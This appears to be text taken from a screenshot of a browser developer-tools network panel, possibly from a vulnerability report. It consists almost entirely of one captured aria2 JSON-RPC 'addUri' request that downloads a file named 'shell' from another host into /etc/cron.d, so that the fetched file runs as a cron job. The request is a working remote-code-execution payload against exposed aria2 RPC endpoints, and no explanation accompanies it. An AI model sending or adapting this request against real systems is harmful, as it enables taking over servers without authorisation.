 Headers Payload Preview Response Initiator Timing
Query String Parameters view source view URL-encoded
tm: 1702282234302
Form Data view parsed
[{"jsonrpc":"2.0","method":"aria2.addUri","id":1,"params":[["http://192.168.147.3/shell"],{"out":"123","dir":"/e
tc/cron.d","split":"5","max-connection-per-server":"1","seed-ratio":"0","seed-time":"0"}]}]